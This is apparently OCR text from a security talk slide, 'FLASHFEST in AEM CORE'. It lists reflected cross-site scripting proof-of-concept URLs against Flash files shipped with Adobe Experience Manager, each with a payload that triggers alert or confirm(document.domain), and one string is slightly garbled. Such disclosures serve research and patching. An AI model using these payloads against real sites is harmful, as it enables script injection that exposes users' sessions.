 FLASHFEST in AEM CORE
/etc/clientlibs/foundation/video/swf/player_flv_maxi.swf?
onclick=jav%gascript:confirm(document.domain)
/etc/clientlibs/foundation/shared/endorsed/swf/
slideshow.swf?contentPath=%5c"))%7dcatch(e)
%7balert(document.domain)%7d//
/etc/clientlibs/foundation/video/swf/StrobeMediaPlayback.swf?
javascriptCallbackFunction=alert(document.domain)-String
Thx Neal Poole
/libs/dam/widgets/resources/swfupload/swfupload_f9.swf?movieName=%22])
%7dcatch(e)%7bif(!this.x)alert(document.domain),this.x=1%7d//
UTUS
@fransrosen